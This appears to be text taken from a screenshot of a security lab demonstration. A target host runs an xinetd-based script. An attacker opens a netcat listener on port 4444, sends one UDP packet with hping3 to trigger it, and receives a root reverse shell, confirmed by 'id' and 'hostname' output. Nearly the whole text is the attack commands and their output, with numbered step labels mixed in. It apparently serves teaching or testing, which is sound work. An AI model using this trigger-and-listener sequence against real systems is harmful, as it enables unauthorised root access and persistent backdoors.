 Target (run script):
root@server2:~/tmp# ./xinetd_server.sh
[ ok ] Stopping xinetd (via systemctl): xinetd.service.
[ ok ] Starting xinetd (via systemctl): xinetd.service.
root@server2:~/tmp#
Attacker:
root@tester:~/tmp# nc -nlvp 4444
1
Start our listener
listening on [any] 4444 ...
connect to [192.168.13.62] from (UNKNOWN) [192.168.13.54] 54124
id
uid=0(root) gid=0(root) groups=0(root)
3
Get Shell
hostname
server2
root@tester: ~/tmp 86x7
root@tester:~/tmp# hping3 -2 -c 1 192.168.13.54 -p 65534
2
Send UDP packet
HPING 192.168.13.54 (eth0 192.168.13.54): udp mode set, 28 headers + 0 data bytes
--- 192.168.13.54 hping statistic ---
1 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@tester:~/tmp#